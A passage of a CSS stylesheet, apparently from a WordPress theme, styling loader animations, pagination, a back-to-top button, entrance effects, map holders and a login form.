 background: #f5245f;
 top: 0;
 left: 50%;
 -webkit-animation: fussion_ball1 1s 0s ease infinite;
 -moz-animation: fussion_ball1 1s 0s ease infinite;
 -o-animation: fussion_ball1 1s 0s ease infinite;
 animation: fussion_ball1 1s 0s ease infinite;
 z-index: 1
}
.ajax_loader .fussion .ball-2
{
 background: #f5245f;
 top: 50%;
 left: 100%;
 -webkit-animation: fussion_ball2 1s 0s ease infinite;
 -moz-animation: fussion_ball2 1s 0s ease infinite;
 -o-animation: fussion_ball2 1s 0s ease infinite;
 animation: fussion_ball2 1s 0s ease infinite;
 z-index: 2
}
.ajax_loader .fussion .ball-3
{
 background: #f5245f;
 top: 100%;
 left: 50%;
 -webkit-animation: fussion_ball3 1s 0s ease infinite;
 -moz-animation: fussion_ball3 1s 0s ease infinite;
 -o-animation: fussion_ball3 1s 0s ease infinite;
 animation: fussion_ball3 1s 0s ease infinite;
 z-index: 1
}
.ajax_loader .fussion .ball-4
{
 background: #f5245f;
 top: 50%;
 left: 0;
 -webkit-animation: fussion_ball4 1s 0s ease infinite;
 -moz-animation: fussion_ball4 1s 0s ease infinite;
 -o-animation: fussion_ball4 1s 0s ease infinite;
 animation: fussion_ball4 1s 0s ease infinite;
 z-index: 2
}
@-webkit-keyframes fussion_ball1
{
50% {
top:-100%;
left:200%
}
100% {
top:50%;
left:100%;
z-index:2
}
}
@-moz-keyframes fussion_ball1
{
50% {
top:-100%;
left:200%
}
100% {
top:50%;
left:100%;
z-index:2
}
}
@-o-keyframes fussion_ball1
{
50% {
top:-100%;
left:200%
}
100% {
top:50%;
left:100%;
z-index:2
}
}
@keyframes fussion_ball1
{
50% {
top:-100%;
left:200%
}
100% {
top:50%;
left:100%;
z-index:2
}
}
@-webkit-keyframes fussion_ball2
{
50% {
top:200%;
left:200%
}
100% {
top:100%;
left:50%;
z-index:1
}
}
@-moz-keyframes fussion_ball2
{
50% {
top:200%;
left:200%
}
100% {
top:100%;
left:50%;
z-index:1
}
}
@-o-keyframes fussion_ball2
{
50% {
top:200%;
left:200%
}
100% {
top:100%;
left:50%;
z-index:1
}
}
@keyframes fussion_ball2
{
50% {
top:200%;
left:200%
}
100% {
top:100%;
left:50%;
z-index:1
}
}
@-webkit-keyframes fussion_ball3
{
50% {
top:200%;
left:-100%
}
100% {
top:50%;
left:0;
z-index:2
}
}
@-moz-keyframes fussion_ball3
{
50% {
top:200%;
left:-100%
}
100% {
top:50%;
left:0;
z-index:2
}
}
@-o-keyframes fussion_ball3
{
50% {
top:200%;
left:-100%
}
100% {
top:50%;
left:0;
z-index:2
}
}
@keyframes fussion_ball3
{
50% {
top:200%;
left:-100%
}
100% {
top:50%;
left:0;
z-index:2
}
}
@-webkit-keyframes fussion_ball4
{
50% {
top:-100%;
left:-100%
}
100% {
top:0;
left:50%;
z-index:1
}
}
@-moz-keyframes fussion_ball4
{
50% {
top:-100%;
left:-100%
}
100% {
top:0;
left:50%;
z-index:1
}
}
@-o-keyframes fussion_ball4
{
50% {
top:-100%;
left:-100%
}
100% {
top:0;
left:50%;
z-index:1
}
}
@keyframes fussion_ball4
{
50% {
top:-100%;
left:-100%
}
100% {
top:0;
left:50%;
z-index:1
}
}
.ajax_loader .wave_circles
{
 width: 150px;
 height: 30px;
 margin: -15px 0 0 -75px
}
.ajax_loader .wave_circles .ball
{
 height: 30px;
 width: 30px;
 float: left;
 background: #f5245f;
 border-radius: 50%;
 margin-right: 10px
}
.ajax_loader .wave_circles .ball-1
{
 -webkit-animation: wave_jump3 1.8s infinite ease-out;
 -moz-animation: wave_jump3 1.8s infinite ease-out;
 -o-animation: wave_jump3 1.8s infinite ease-out;
 animation: wave_jump3 1.8s infinite ease-out
}
.ajax_loader .wave_circles .ball-2
{
 -webkit-animation: wave_jump2 1.8s infinite ease-out;
 -moz-animation: wave_jump2 1.8s infinite ease-out;
 -o-animation: wave_jump2 1.8s infinite ease-out;
 animation: wave_jump2 1.8s infinite ease-out
}
.ajax_loader .wave_circles .ball-3
{
 -webkit-animation: wave_jump1 1.8s infinite ease-out;
 -moz-animation: wave_jump1 1.8s infinite ease-out;
 -o-animation: wave_jump1 1.8s infinite ease-out;
 animation: wave_jump1 1.8s infinite ease-out
}
.ajax_loader .wave_circles .ball-4
{
 margin-right: 0;
 -webkit-animation: wave_wipe 1.8s infinite cubic-bezier(0.5, 0, 0.5, 1);
 -moz-animation: wave_wipe 1.8s infinite cubic-bezier(0.5, 0, 0.5, 1);
 -o-animation: wave_wipe 1.8s infinite cubic-bezier(0.5, 0, 0.5, 1);
 animation: wave_wipe 1.8s infinite cubic-bezier(0.5, 0, 0.5, 1)
}
@-webkit-keyframes wave_jump1
{
12% {
-webkit-transform:translate(20px, -40px);
-webkit-animation-timing-function:ease-in
}
24% {
-webkit-transform:translate(40px, 0)
}
100% {
-webkit-transform:translate(40px, 0)
}
}
@-moz-keyframes wave_jump1
{
12% {
-moz-transform:translate(20px, -40px);
-moz-animation-timing-function:ease-in
}
24% {
-moz-transform:translate(40px, 0)
}
100% {
-moz-transform:translate(40px, 0)
}
}
@-moz-keyframes wave_jump1
{
12% {
-o-transform:translate(20px, -40px);
-o-animation-timing-function:ease-in
}
24% {
-o-transform:translate(40px, 0)
}
100% {
-o-transform:translate(40px, 0)
}
}
@keyframes wave_jump1
{
12% {
transform:translate(20px, -40px);
animation-timing-function:ease-in
}
24% {
transform:translate(40px, 0)
}
100% {
transform:translate(40px, 0)
}
}
@-webkit-keyframes wave_jump2
{
12% {
-webkit-transform:translate(0, 0)
}
24% {
-webkit-transform:translate(20px, -40px);
-webkit-animation-timing-function:ease-in
}
36% {
-webkit-transform:translate(40px, 0)
}
100% {
-webkit-transform:translate(40px, 0)
}
}
@-moz-keyframes wave_jump2
{
12% {
-moz-transform:translate(0, 0)
}
24% {
-moz-transform:translate(20px, -40px);
-moz-animation-timing-function:ease-in
}
36% {
-moz-transform:translate(40px, 0)
}
100% {
-moz-transform:translate(40px, 0)
}
}
@-o-keyframes wave_jump2
{
12% {
-o-transform:translate(0, 0)
}
24% {
-o-transform:translate(20px, -40px);
-o-animation-timing-function:ease-in
}
36% {
-o-transform:translate(40px, 0)
}
100% {
-o-transform:translate(40px, 0)
}
}
@keyframes wave_jump2
{
12% {
transform:translate(0, 0)
}
24% {
transform:translate(20px, -40px);
animation-timing-function:ease-in
}
36% {
transform:translate(40px, 0)
}
100% {
transform:translate(40px, 0)
}
}
@-webkit-keyframes wave_jump3
{
24% {
-webkit-transform:translate(0, 0)
}
36% {
-webkit-transform:translate(20px, -40px);
-webkit-animation-timing-function:ease-in
}
48% {
-webkit-transform:translate(40px, 0)
}
100% {
-webkit-transform:translate(40px, 0)
}
}
@-moz-keyframes wave_jump3
{
24% {
-moz-transform:translate(0, 0)
}
36% {
-moz-transform:translate(20px, -40px);
-moz-animation-timing-function:ease-in
}
48% {
-moz-transform:translate(40px, 0)
}
100% {
-moz-transform:translate(40px, 0)
}
}
@-o-keyframes wave_jump3
{
24% {
-o-transform:translate(0, 0)
}
36% {
-o-transform:translate(20px, -40px);
-o-animation-timing-function:ease-in
}
48% {
-o-transform:translate(40px, 0)
}
100% {
-o-transform:translate(40px, 0)
}
}
@keyframes wave_jump3
{
24% {
transform:translate(0, 0)
}
36% {
transform:translate(20px, -40px);
animation-timing-function:ease-in
}
48% {
transform:translate(40px, 0)
}
100% {
transform:translate(40px, 0)
}
}
@-webkit-keyframes wave_wipe
{
48% {
-webkit-transform:translateX(-120px)
}
100% {
-webkit-transform:translateX(-120px)
}
}
@-moz-keyframes wave_wipe
{
48% {
-moz-transform:translateX(-120px)
}
100% {
-moz-transform:translateX(-120px)
}
}
@-o-keyframes wave_wipe
{
48% {
-o-transform:translateX(-120px)
}
100% {
-o-transform:translateX(-120px)
}
}
@keyframes wave_wipe
{
48% {
transform:translateX(-120px)
}
100% {
transform:translateX(-120px)
}
}
.ajax_loader .pulse_circles
{
 width: 100px;
 height: 100px;
 margin: -50px 0 0 -50px;
 position: relative
}
.ajax_loader .pulse_circles *
{
 box-sizing: border-box
}
.ajax_loader .pulse_circles .ball
{
 height: 100%;
 width: 100%;
 background: #f5245f;
 position: absolute;
 border-radius: 50%;
 border: 0 solid #f5245f;
 -webkit-animation: pulse_circles_pulse 3s infinite;
 -moz-animation: pulse_circles_pulse 3s infinite;
 -o-animation: pulse_circles_pulse 3s infinite;
 animation: pulse_circles_pulse 3s infinite
}
.ajax_loader .pulse_circles .ball-2
{
 -webkit-animation-delay: -0.75s;
 -moz-animation-delay: -0.75s;
 -o-animation-delay: -0.75s;
 animation-delay: -0.75s
}
.ajax_loader .pulse_circles .ball-3
{
 -webkit-animation-delay: -1.5s;
 -moz-animation-delay: -1.5s;
 -o-animation-delay: -1.5s;
 animation-delay: -1.5s
}
.ajax_loader .pulse_circles .ball-4
{
 -webkit-animation-delay: -2.25s;
 -moz-animation-delay: -2.25s;
 -o-animation-delay: -2.25s;
 animation-delay: -2.25s
}
@-webkit-keyframes pulse_circles_pulse
{
0% {
-webkit-transform:scale(0.1, 0.1);
opacity:1;
border-width:50px
}
100% {
-webkit-transform:scale(1, 1);
opacity:0;
border-width:0
}
}
@-moz-keyframes pulse_circles_pulse
{
0% {
-moz-transform:scale(0.1, 0.1);
opacity:1;
border-width:50px
}
100% {
-moz-transform:scale(1, 1);
opacity:0;
border-width:0
}
}
@-o-keyframes pulse_circles_pulse
{
0% {
-o-transform:scale(0.1, 0.1);
opacity:1;
border-width:50px
}
100% {
-o-transform:scale(1, 1);
opacity:0;
border-width:0
}
}
@keyframes pulse_circles_pulse
{
0% {
transform:scale(0.1, 0.1);
opacity:1;
border-width:50px
}
100% {
transform:scale(1, 1);
opacity:0;
border-width:0
}
}
body.boxed:not(.has_general_padding) .wrapper_inner, body.boxed .footer_inner, body.boxed .content_wrapper
{
 width: 1150px;
 margin-left: auto;
 margin-right: auto
}
body.boxed .wrapper_inner
{
 margin-left: auto;
 margin-right: auto
}
body.boxed .content_wrapper
{
 left: auto
}
section.section
{
 display: block;
 position: relative;
 padding: 50px 0;
 overflow: hidden
}
div.section
{
 position: relative;
 background-position: center center;
 background-repeat: no-repeat;
 background-size: cover
}
div.section.pattern_background
{
 background-position: 0 0;
 background-repeat: repeat;
 background-size: inherit
}
.vc_row.use_row_as_box
{
 margin-left: 0;
 margin-right: 0
}
div.video_section
{
 overflow: hidden
}
.boxed .section .section_inner, .grid_section .section_inner, .parallax_grid_section .parallax_section_inner
{
 width: 1100px;
 margin: 0 auto;
 position: relative;
 z-index: 20
}

@media only screen and (min-width:480px) {
div.column1 .grid_section .section_inner, div.column2 .grid_section .section_inner
{
 width: 100%!important
}
}

.full_section_inner, .parallax_full_section_inner
{
 position: relative;
 z-index: 20
}
.pagination, .pagination_prev_and_next_only
{
 position: relative;
 display: inline-block;
 vertical-align: middle;
 width: auto;
 margin: 10px 0 50px
}
.pagination.pagination_with_border
{
 width: 100%
}
.pagination ul, .pagination_prev_and_next_only ul
{
 display: inline-block;
 vertical-align: middle;
 list-style-type: none;
 margin: 0;
 padding: 0
}
.pagination ul li, .pagination_prev_and_next_only ul li
{
 float: left;
 display: inline-block;
 vertical-align: middle;
 text-align: center;
 margin: 0 2px 4px 2px
}
.pagination ul li>span, .pagination ul li>a, .single_links_pages span, .comment_pager .page-numbers
{
 position: relative;
 display: inline-block;
 width: 44px;
 height: 44px;
 line-height: 44px;
 margin: 0;
 color: #333;
 background-color: #f5f5f5;
 border: 1px solid;
 border-color: #f5f5f5;
 font-size: 30px;
 font-weight: 400;
 vertical-align: middle;
 text-decoration: none;
 text-transform: uppercase;
 cursor: pointer;
 white-space: nowrap;
 outline: 0;
 text-shadow: none;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -ms-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 box-sizing: content-box;
 float: left
}
.pagination_prev_and_next_only ul li>a
{
 position: relative;
 display: inline-block;
 margin: 0;
 color: #333;
 font-size: 15px;
 font-weight: 400;
 vertical-align: middle;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out;
 box-sizing: content-box;
 float: left
}
.comment_pager
{
 position: relative
}
.pagination ul li a:hover, .pagination ul li.active span, .single_links_pages>span, .single_links_pages span:hover
{
 color: #393939
}
.pagination_prev_and_next_only ul li a:hover
{
 color: #f5245f
}
.pagination ul li a span:before
{
 position: relative;
 display: block;
 line-height: inherit
}
.pagination ul li span, .pagination ul li>a, .single_links_pages span, .comment_pager .page-numbers
{
 font-size: 15px;
 font-weight: 400
}
.pagination ul li a:hover, .single_links_pages span:hover, .comment_pager a:hover, .comment_pager .current:hover, .comment_pager .page-numbers.dots:hover, .pagination ul li.active span, .single_links_pages>span, .comment_pager .current, .single_links_pages .single_links_pages_inner>span
{
 background-color: #f5245f;
 border-color: #f5245f;
 color: #fff
}
.pagination ul li a .pagination_arrow, .woocommerce-pagination ul li a .pagination_arrow
{
 line-height: 44px
}
.pagination ul li a .pagination_arrow, .woocommerce-pagination ul li a .pagination_arrow
{
 font-size: inherit
}
.pagination ul .prev i, .pagination ul .next i
{
 line-height: inherit
}
.single_links_pages
{
 margin: 50px 0 0;
 display: block;
 text-decoration: none
}
.single_links_pages span, .comment_pager a, .comment_pager .current
{
 text-align: center
}
.comment_pager
{
 margin: 20px 0
}
.comment_pager .prev, .comment_pager .next
{
 width: auto;
 padding: 0 15px;
 text-transform: none
}
.comment_pager .page-numbers, .single_links_pages span
{
 margin: 0 2px 4px 2px
}
.pagination.standard_center, .pagination.arrows_on_sides, .comment_pager.standard_center, .comment_pager.arrows_on_sides, .single_links_pages.standard_center, .single_links_pages.arrows_on_sides
{
 width: 100%;
 text-align: center
}
.pagination.standard_right, .comment_pager.standard_right, .single_links_pages.standard_right
{
 width: 100%;
 text-align: right
}
.pagination.arrows_on_sides ul li.prev a, .pagination.arrows_on_sides ul li.first a, .comment_pager.arrows_on_sides .prev.page-numbers
{
 position: absolute;
 left: 0
}
.pagination.arrows_on_sides ul li.next a, .pagination.arrows_on_sides ul li.last a, .comment_pager.arrows_on_sides .next.page-numbers
{
 position: absolute;
 right: 0
}
.comment_pager p, .single_links_pages_inner
{
 display: inline-block
}
.single_links_pages a
{
 float: left
}
.single_links_pages a span
{
 float: none
}
.single_links_pages .single_links_pages_inner span
{
 -webkit-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -ms-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out
}
.pagination.arrows_on_sides ul li.first, .pagination.arrows_on_sides ul li.prev, .pagination.arrows_on_sides ul li.prev.prev_first, .pagination.arrows_on_sides ul li.next, .pagination.arrows_on_sides ul li.next.next_last, .pagination.arrows_on_sides ul li.last
{
 margin: 0
}
.pagination.standard_left ul li:first-child
{
 margin-left: 0
}
.comment_pager.standard_left a:first-child, .comment_pager.arrows_on_sides a:first-child, .single_links_pages .single_links_pages_inner>span:first-child, .single_links_pages .single_links_pages_inner a:first-child span
{
 margin-left: 0
}
.comment_pager.standard_right a:last-child, .comment_pager.arrows_on_sides a:last-child, .single_links_pages .single_links_pages_inner a:last-child span, .pagination.standard_right ul li:last-child
{
 margin-right: 0
}
.comment_pager .page-numbers.dots
{
 text-align: center
}
.pagination_prev_and_next_only
{
 width: 100%;
 text-align: center
}
.pagination_prev_and_next_only ul li>a
{
 position: absolute
}
.pagination_prev_and_next_only ul li.prev a
{
 left: 0
}
.pagination_prev_and_next_only ul li.next a
{
 right: 0
}
.pagination_prev_and_next_only ul li.prev a .pagination_arrow
{
 padding-right: 10px
}
.pagination_prev_and_next_only ul li.next a .pagination_arrow
{
 padding-left: 10px
}
#back_to_top
{
 width: 46px;
 height: auto;
 position: fixed;
 bottom: 65px;
 margin: 0;
 z-index: 10000;
 -webkit-transition: opacity .15s ease-out;
 -moz-transition: opacity .15s ease-out;
 -o-transition: opacity .15s ease-out;
 transition: opacity .15s ease-out;
 opacity: 0;
 filter: alpha(opacity=0);
 visibility: hidden
}
#back_to_top.left
{
 left: 25px
}
#back_to_top.right
{
 right: 25px
}
#back_to_top.center
{
 left: 0;
 right: 0!important;
 margin-left: auto;
 margin-right: auto
}
#back_to_top.off
{
 opacity: 0;
 filter: alpha(opacity=0);
 right: 25px;
 -webkit-transition: visibility .15s ease-out, opacity .15s ease-out;
 -moz-transition: visibility .15s ease-out, opacity .15s ease-out;
 -o-transition: visibility .15s ease-out, opacity .15s ease-out;
 transition: visibility .15s ease-out, opacity .15s ease-out
}
#back_to_top.on
{
 opacity: 1;
 filter: alpha(opacity=100);
 visibility: visible;
 right: 25px
}
#back_to_top .hover
{
 display: none
}
#back_to_top>span
{
 width: 50px;
 height: 50px;
 line-height: 44px;
 text-decoration: none;
 text-align: center;
 font-size: 15px;
 color: #2e2e2e;
 background-color: #fff;
 border: 2px solid #cecece;
 -webkit-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 -moz-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 -ms-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 -o-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
#back_to_top span span
{
 display: block;
 line-height: inherit
}
#back_to_top span span.qode_icon_font_elegant.arrow_carrot-up
{
 margin-left: -1px
}
#back_to_top:hover>span
{
 background-color: #2e2e2e;
 border-color: #2e2e2e;
 color: #fff
}
.right_side_menu_opened #back_to_top
{
 display: none
}
body div.pp_default .pp_loaderIcon
{
 background-color: #fff;
 border-radius: 20px
}
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid>li, .last_toggle_el_margin, .wpb_button
{
 margin-bottom: 0!important
}
body:not(.has_general_padding) .section_inner_margin, .parallax_section_inner_margin
{
 margin-left: -15px;
 margin-right: -15px
}
#back_to_top.triangle_back_to_top
{
 position: absolute;
 left: 50%;
 -ms-transform: translate(-50%, 0);
 -webkit-transform: translate(-50%, 0);
 -moz-transform: translate(-50%, 0);
 -o-transform: translate(-50%, 0);
 transform: translate(-50%, 0);
 width: 0;
 height: 0;
 border-left: 50px solid transparent!important;
 border-right: 50px solid transparent!important;
 top: -16px;
 border-bottom: 16px solid #f5245f;
 border-top: 0;
 bottom: auto;
 visibility: visible;
 opacity: 1
}
#back_to_top.triangle_back_to_top .triangle_btn_text
{
 background-color: transparent;
 border: 0;
 width: auto;
 height: auto
}
#back_to_top.triangle_back_to_top .triangle_btn_text:before
{
 display: block;
 content: '';
 position: absolute;
 top: 16px;
 left: 0;
 -ms-transform: translate(-50%, 0);
 -webkit-transform: translate(-50%, 0);
 -moz-transform: translate(-50%, 0);
 -o-transform: translate(-50%, 0);
 transform: translate(-50%, 0);
 font-size: 13px;
 color: #bbbbba;
 font-style: italic;
 line-height: 13px
}
@-webkit-keyframes element-from-left
{
0% {
-webkit-transform:translate(-20%, 0);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes element-from-left
{
0% {
-moz-transform:translate(-20%, 0);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes element-from-left
{
0% {
-o-transform:translate(-20%, 0);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes element-from-left
{
0% {
transform:translate(-20%, 0);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes element-from-right
{
0% {
-webkit-transform:translate(20%, 0);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes element-from-right
{
0% {
-moz-transform:translate(20%, 0);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes element-from-right
{
0% {
-o-transform:translate(20%, 0);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes element-from-right
{
0% {
transform:translate(20%, 0);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes element-from-bottom
{
0% {
-webkit-transform:translate(0, 30%);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes element-from-bottom
{
0% {
-moz-transform:translate(0, 30%);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes element-from-bottom
{
0% {
-o-transform:translate(0, 30%);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes element-from-bottom
{
0% {
transform:translate(0, 30%);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes element-from-top
{
0% {
-webkit-transform:translate(0, -30%);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes element-from-top
{
0% {
-moz-transform:translate(0, -30%);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes element-from-top
{
0% {
-o-transform:translate(0, -30%);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes element-from-top
{
0% {
transform:translate(0, -30%);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes element-transform
{
0% {
-webkit-transform:scale(0.3);
opacity:.1
}
100% {
-webkit-transform:scale(1);
opacity:1
}
}
@-moz-keyframes element-transform
{
0% {
-moz-transform:scale(0.3);
opacity:.1
}
100% {
-moz-transform:scale(1);
opacity:1
}
}
@-o-keyframes element-transform
{
0% {
-o-transform:scale(0.3);
opacity:.1
}
100% {
-o-transform:scale(1);
opacity:1
}
}
@keyframes element-transform
{
0% {
transform:scale(0.3);
opacity:.1
}
100% {
transform:scale(1);
opacity:1
}
}
@-webkit-keyframes buffering-stripes
{
from {
background-position:0 0
}
to
{
 background-position: 30px 0
}
}
@-moz-keyframes buffering-stripes
{
from {
background-position:0 0
}
to
{
 background-position: 30px 0
}
}
@-ms-keyframes buffering-stripes
{
from {
background-position:0 0
}
to
{
 background-position: 30px 0
}
}
@-o-keyframes buffering-stripes
{
from {
background-position:0 0
}
to
{
 background-position: 30px 0
}
}
@keyframes buffering-stripes
{
from {
background-position:0 0
}
to
{
 background-position: 30px 0
}
}
@-webkit-keyframes scaleout
{
0% {
-webkit-transform:scale(0)
}
100% {
-webkit-transform:scale(1);
opacity:0
}
}
@-moz-keyframes scaleout
{
0% {
-moz-transform:scale(0)
}
100% {
-moz-transform:scale(1);
opacity:0
}
}
@-ms-keyframes scaleout
{
0% {
-ms-transform:scale(0)
}
100% {
-ms-transform:scale(1);
opacity:0
}
}
@-o-keyframes scaleout
{
0% {
-o-transform:scale(0)
}
100% {
-o-transform:scale(1);
opacity:0
}
}
@keyframes scaleout
{
0% {
transform:scale(0);
-webkit-transform:scale(0)
}
100% {
transform:scale(1);
-webkit-transform:scale(1);
opacity:0
}
}
@-webkit-keyframes spin
{
from {
-webkit-transform:rotate(0deg);
opacity:1
}
to
{
 -webkit-transform: rotate(360deg);
 opacity: 1
}
}
@-moz-keyframes spin
{
from {
-moz-transform:rotate(0deg);
opacity:1
}
to
{
 -moz-transform: rotate(360deg);
 opacity: 1
}
}
@-ms-keyframes spin
{
from {
-ms-transform:rotate(0deg);
opacity:1
}
to
{
 -ms-transform: rotate(360deg);
 opacity: 1
}
}
@-o-keyframes spin
{
from {
-o-transform:rotate(0deg);
opacity:1
}
to
{
 -o-transform: rotate(360deg);
 opacity: 1
}
}
@keyframes spin
{
from {
transform:rotate(0deg);
opacity:1
}
to
{
 transform: rotate(360deg);
 opacity: 1
}
}
.element_from_left, .element_from_right, .element_from_top, .element_from_bottom, .element_from_fade
{
 display: inline-block;
 width: 100%
}
.touch .no_animation_on_touch .element_from_left>div, .touch .no_animation_on_touch .element_from_right>div, .touch .no_animation_on_touch .element_from_top>div, .touch .no_animation_on_touch .element_from_bottom>div, .touch .no_animation_on_touch .element_from_fade>div, .touch .no_animation_on_touch .element_transform>div
{
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-transform: scale(1);
 -moz-transform: scale(1);
 -o-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1);
 -webkit-animation: none;
 -moz-animation: none;
 -o-animation: none;
 animation: none
}
.element_from_left>div, .element_from_right>div, .element_from_top>div, .element_from_bottom>div, .element_from_fade>div
{
 opacity: 0;
 display: inline-block;
 width: 100%;
 vertical-align: middle;
 filter: alpha(opacity = 0)
}
.element_transform>div
{
 opacity: .2;
 -webkit-transform: scale(0.5);
 -moz-transform: scale(0.5);
 -o-transform: scale(0.5);
 -ms-transform: scale(0.5);
 transform: scale(0.5)
}
.element_from_fade>div
{
 opacity: 0;
 -webkit-animation: none;
 -moz-animation: none;
 -o-animation: none;
 animation: none
}
.element_from_fade.element_from_fade_on>div
{
 opacity: 1;
 filter: alpha(opacity = 100)
}
.element_from_left.element_from_left_on>div
{
 -webkit-animation: element-from-left .8s 1 ease-in-out;
 -moz-animation: element-from-left .8s 1 ease-in-out;
 -o-animation: element-from-left .8s 1 ease-in-out;
 animation: element-from-left .8s 1 ease-in-out;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-backface-visibility: hidden
}
.element_from_right.element_from_right_on>div
{
 -webkit-animation: element-from-right .8s 1 ease-in-out;
 -moz-animation: element-from-right .8s 1 ease-in-out;
 -o-animation: element-from-right .8s 1 ease-in-out;
 animation: element-from-right .8s 1 ease-in-out;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-backface-visibility: hidden
}
.element_from_top.element_from_top_on>div
{
 -webkit-animation: element-from-top .7s 1 ease-in-out;
 -moz-animation: element-from-top .7s 1 ease-in-out;
 -o-animation: element-from-top .7s 1 ease-in-out;
 animation: element-from-top .7s 1 ease-in-out;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-backface-visibility: hidden
}
.element_from_bottom.element_from_bottom_on>div
{
 -webkit-animation: element-from-bottom .6s 1 ease-in-out;
 -moz-animation: element-from-bottom .6s 1 ease-in-out;
 -o-animation: element-from-bottom .6s 1 ease-in-out;
 animation: element-from-bottom .6s 1 ease-in-out;
 opacity: 1;
 filter: alpha(opacity = 100);
 -webkit-backface-visibility: hidden
}
.element_transform.element_transform_on>div
{
 -webkit-animation: element-transform .4s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275);
 -moz-animation: element-transform .4s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275);
 -o-animation: element-transform .4s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275);
 animation: element-transform .4s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275);
 opacity: 1;
 -webkit-transform: scale(1);
 -moz-transform: scale(1);
 -o-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1)
}
.google_map_holder
{
 position: relative
}
.vertical_split_slider .ms-tableCell .google_map_holder
{
 margin-left: -20px;
 margin-right: -20px
}
.google_map_ovrlay
{
 position: absolute;
 z-index: 1000;
 width: 100%;
 height: 100%;
 display: none;
 top: 0;
 left: 0
}
.q_google_map
{
 display: block;
 width: 100%;
 height: 300px
}
.q_google_map iframe, .q_google_map object, .q_google_map embed
{
 width: 100%;
 display: block
}
.q_google_map img
{
 max-width: none
}
.google_map_info_box_holder
{
 position: absolute;
 left: 0;
 width: 100%;
 bottom: 0
}
.google_map_info_box_holder .container
{
 margin: 0!important;
 padding: 0!important;
 background-color: transparent!important;
 background-image: none!important
}
.google_map_info_box_holder .container .container_inner
{
 position: relative
}
.google_map_info_box
{
 background-color: rgba(255,255,255,0.9);
 padding: 35px 30px;
 position: absolute;
 box-sizing: border-box
}
.q_404_page
{
 padding: 0!important
}
.page_not_found
{
 margin: 118px 0 120px
}
.page_not_found h4
{
 margin: 30px 0 70px
}
.login_holder
{
 background-size: cover;
 background-repeat: no-repeat
}
.login_holder_inner
{
 padding: 11.6% 0
}
.login_title_holder, .login_subtitle_holder
{
 margin: 0 auto;
 text-align: center;
 color: #fff
}
.login_title_holder h2
{
 color: #fff;
 font-family: Montserrat, sans-serif;
 font-size: 48px;
 line-height: 70px;
 font-weight: 700;
 padding-bottom: 20px;
 text-transform: capitalize;
 letter-spacing: -0.2px
}
.login_subtitle_holder h5
{
 color: #fff;
 font-family: "Open Sans", sans-serif;
 font-size: 18px;
 line-height: 29px;
 font-weight: 300;
 padding: 0 34%;
 text-transform: none
}
.loginform_holder
{
 width: 380px;
 margin: 53px auto 0;
 text-align: center;
 padding: 56px;
 background-color: #fff;
 box-sizing: border-box
}
.loginform_holder #loginform input[type=text], .loginform_holder #loginform input[type=password]
{
 width: 100%;
 margin: 0 0 15px 0;
 padding: 2px 15px 2px 35px;
 border: 1px solid #eaeaea;
 outline: 0;
 resize: none;
 font-family: inherit;
 line-height: 35px;
 font-size: 14px;
 background-color: #fff;
 color: #c5c5c5;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.loginform_holder #loginform .form_input_holder
{
 position: relative
}
.loginform_holder #loginform .form_input_holder i
{
 position: absolute;
 z-index: 10;
 top: 50%;
 transform: translateY(-50%);
